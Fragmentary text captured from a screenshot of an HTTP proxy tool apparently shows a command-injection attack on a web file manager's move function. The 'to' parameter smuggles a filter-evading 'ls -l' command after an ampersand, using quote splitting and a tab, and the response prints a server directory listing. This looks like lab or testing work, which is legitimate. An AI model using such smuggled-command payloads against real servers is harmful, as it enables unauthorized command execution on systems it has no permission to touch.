 \n
&to=tmp%26l's'%09-l HTTP/1.1
eWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
=tmp&from=51459716.txt
Response
Pretty Raw Hex Render
File Manager
Error while moving: mv: cannot stat '/var
total 224
-rwxr-xr-x 1 www-data www-data 4061 J
drwxrwxrwx 1 www-data www-data 4096
-rwxr-xr-x 1 www-data www-data 21331
Name Size Modified